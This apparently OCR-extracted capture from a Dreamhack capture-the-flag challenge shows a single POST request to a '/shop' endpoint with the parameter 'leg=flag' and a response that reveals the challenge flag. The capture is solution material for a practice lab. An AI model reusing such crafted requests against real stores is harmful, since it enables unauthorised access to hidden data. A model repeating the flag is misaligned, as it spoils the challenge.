 POST /shop a0 HTTP/1.1 \r \n
Host: host3.dreamhack.games:12217 \r \n
Accept-Language: en-US,en;q=0.9 \r \n
Upgrade-Insecure-Requests: 1 \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
Accept-Encoding: gzip, deflate, br \r \n
Connection: keep-alive \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 9 \r \n
\r \n
leg=flag
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Sat, 21 Dec 2024 15:34:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"6b-4RG9RKbhUmHSM7GVq8tG3ZyD6h4"
9
10 {"id":1,"name":"FLAG","description":"DH{5353d40122172ffff986d9720f1106b324
ed67c78ecc497ba9d43f897eb41b7a}"}